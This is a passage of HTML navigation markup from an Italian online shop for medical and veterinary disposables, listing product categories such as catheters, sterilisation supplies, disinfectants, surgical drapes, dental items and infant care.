</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/318-assistenza-e-igiene-paziente" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/04-assistenza-igiene.png') no-repeat">
                    
                    <span class="menu-title">Assistenza e igiene paziente</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/459-bavagli">
            
                            <span class="menu-title">Bavagli </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/396-biancheria-monouso">
            
                            <span class="menu-title">Biancheria monouso</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/471-cateteri">
            
                            <span class="menu-title">Cateteri</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/472-cateteri-aspirazione">
            
                            <span class="menu-title">Cateteri aspirazione</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/499-cateteri-nelaton">
            
                            <span class="menu-title">Cateteri Nelaton</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/480-cateteri-rettali">
            
                            <span class="menu-title">Cateteri rettali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/473-cateteri-vescicali">
            
                            <span class="menu-title">Cateteri vescicali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/412-copripadella-e-copriwater">
            
                            <span class="menu-title">Copripadella e Copriwater</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/327-creme-detergenza">
            
                            <span class="menu-title">Creme &amp; Detergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/522-cuffia-shampoo">
            
                            <span class="menu-title">Cuffia shampoo</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/528-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/395-lenzuola">
            
                            <span class="menu-title">Lenzuola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/328-manopole-panni-tnt-spugne">
            
                            <span class="menu-title">Manopole, Panni TNT &amp; Spugne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/455-padelle-e-pappagalli">
            
                            <span class="menu-title">Padelle e pappagalli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/332-pannoloni-e-mutandine">
            
                            <span class="menu-title">Pannoloni e Mutandine</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/503-mutande-a-rete">
            
                            <span class="menu-title">Mutande a rete</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/338-pannoloni-a-mutandina">
            
                            <span class="menu-title">Pannoloni a mutandina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/333-pannoloni-rettangolari">
            
                            <span class="menu-title">Pannoloni rettangolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/337-pannoloni-sagomati">
            
                            <span class="menu-title">Pannoloni sagomati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/529-traverse-salvaletto">
            
                            <span class="menu-title">Traverse salvaletto</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/319-sacche-urina">
            
                            <span class="menu-title">Sacche urina</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/334-traverse-assorbenti">
            
                            <span class="menu-title">Traverse assorbenti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/465-sterilizzazione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/05-sterilizzazione.png') no-repeat">
                    
                    <span class="menu-title">Sterilizzazione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/530-autoclavi-e-vasche-ultrasuoni">
            
                            <span class="menu-title">Autoclavi e Vasche Ultrasuoni</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/466-buste-sterili">
            
                            <span class="menu-title">Buste sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/531-termosigillatrice">
            
                            <span class="menu-title">Termosigillatrice</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/468-test-bowie-dick">
            
                            <span class="menu-title">Test bowie dick</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/502-rotoli">
            
                            <span class="menu-title">Rotoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/310-disinfettanti-e-detergenti" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/06-disinfettanti.png') no-repeat">
                    
                    <span class="menu-title">Disinfettanti e detergenti</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/311-persona">
            
                            <span class="menu-title">Persona</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/340-disinfezione-strumentario">
            
                            <span class="menu-title">Disinfezione strumentario</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/339-disinfezione-ambienti-e-superfici">
            
                            <span class="menu-title">Disinfezione ambienti e superfici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/341-teleria-chirurgico-sanitaria" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/07-teleria.png') no-repeat">
                    
                    <span class="menu-title">Teleria chirurgico sanitaria</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/631-teleria-sterile">
            
                            <span class="menu-title">Teleria STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/632-teleria-non-sterile">
            
                            <span class="menu-title">Teleria NON STERILE</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item parent dropdown-submenu  " >
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia oftalmica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia ortopedica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli chirurgia toracica e del cranio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli dialisi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli emodinamica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Teli ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia generale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set chirurgia ortopedica e dell&#039;orecchio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="url" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/#">
            
                            <span class="menu-title">Set ginecologia urologia ostetricia</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/398-carta-lenzuolini-asciugamani" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/08-carta-lenzuoli.png') no-repeat">
                    
                    <span class="menu-title">Carta, Lenzuolini, Asciugamani</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/633-asciugamani-bobine">
            
                            <span class="menu-title">Asciugamani &amp; Bobine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/634-lenzuolini">
            
                            <span class="menu-title">Lenzuolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/635-carta-igienica">
            
                            <span class="menu-title">Carta igienica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/636-distributori">
            
                            <span class="menu-title">Distributori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/637-fazzoletti-e-veline">
            
                            <span class="menu-title">Fazzoletti e veline</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/312-studi-odontoiatrici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/09-studi-odontoiatrici.png') no-repeat">
                    
                    <span class="menu-title">Studi Odontoiatrici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/463-aspirasaliva-e-cannule">
            
                            <span class="menu-title">Aspirasaliva e cannule</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/467-bicchieri">
            
                            <span class="menu-title">Bicchieri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/477-copriscarpe">
            
                            <span class="menu-title">Copriscarpe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/483-dental-card-test">
            
                            <span class="menu-title">Dental card test</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/481-emostatico">
            
                            <span class="menu-title">Emostatico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/394-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/486-guaine">
            
                            <span class="menu-title">Guaine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/539-guanti">
            
                            <span class="menu-title">Guanti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/492-mantelline">
            
                            <span class="menu-title">Mantelline</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/350-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/641-porta-bite-e-ortobox">
            
                            <span class="menu-title">Porta Bite e Ortobox</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/540-rulli-salivari">
            
                            <span class="menu-title">Rulli salivari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/431-set-e-kit-sterili">
            
                            <span class="menu-title">Set e kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/474-strumenti-chirurgici">
            
                            <span class="menu-title">Strumenti chirurgici</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/482-kit-diagnosi">
            
                            <span class="menu-title">Kit diagnosi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/504-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/541-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/475-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/542-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/509-tappeto-decontaminante">
            
                            <span class="menu-title">Tappeto decontaminante</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/414-teleria-tnt">
            
                            <span class="menu-title">Teleria TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/415-copririunito">
            
                            <span class="menu-title">Copririunito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/478-copritestiera">
            
                            <span class="menu-title">Copritestiera</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/506-tovaglioli-e-bavagli">
            
                            <span class="menu-title">Tovaglioli e bavagli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/507-vassoi">
            
                            <span class="menu-title">Vassoi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/352-ausili-e-dispositivi-elettromedicali" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/10-dispositivi-elettromedicali.png') no-repeat">
                            
                            <span class="menu-title">Ausili e Dispositivi Elettromedicali</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/324-infanzia" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/11-infanzia.png') no-repeat">
                    
                    <span class="menu-title">Infanzia</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/543-bavaglini">
            
                            <span class="menu-title">Bavaglini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/325-cura-e-igiene">
            
                            <span class="menu-title">Cura e Igiene</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/407-bastoncini-cotonati">
            
                            <span class="menu-title">Bastoncini cotonati</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/408-faldine-cotone">
            
                            <span class="menu-title">Faldine cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/448-manopole-panni-tnt">
            
                            <span class="menu-title">Manopole &amp; Panni TNT</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/326-creme-detergenti">
            
                            <span class="menu-title">Creme &amp; Detergenti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/329-salviettine">
            
                            <span class="menu-title">Salviettine</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/358-dispositivi">
            
                            <span class="menu-title">Dispositivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/456-kit-ombelicale">
            
                            <span class="menu-title">Kit ombelicale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/411-lenzuolo-pediatrico">
            
                            <span class="menu-title">Lenzuolo pediatrico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/331-pannolini">
            
                            <span class="menu-title">Pannolini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/381-soluzioni-fisiologiche-nasali">
            
                            <span class="menu-title">Soluzioni fisiologiche nasali</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/330-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/335-animali" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/12-Animali.png') no-repeat">
                    
                    <span class="menu-title">Animali</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/623-gabbie-e-trasportini">
            
                            <span class="menu-title">Gabbie e Trasportini</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/626-gabbie-trappola-animali-vivi">
            
                            <span class="menu-title">Gabbie Trappola Animali Vivi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/548-trasportini">
            
                            <span class="menu-title">Trasportini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/544-box-auto">
            
                            <span class="menu-title">Box Auto</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/545-esche-per-trappola">
            
                            <span class="menu-title">Esche per Trappola</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/546-repellente-per-animali">
            
                            <span class="menu-title">Repellente per Animali</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/603-diagnostica">
            
                            <span class="menu-title">Diagnostica</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/620-test-diagnostici">
            
                            <span class="menu-title">Test Diagnostici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/621-coloranti">
            
                            <span class="menu-title">Coloranti </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/622-contaglobuli">
            
                            <span class="menu-title">Contaglobuli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/625-laboratorio">
            
                            <span class="menu-title">Laboratorio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/627-cateteri-e-sonde">
            
                            <span class="menu-title">Cateteri e Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/397-microchip">
            
                            <span class="menu-title">Microchip</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
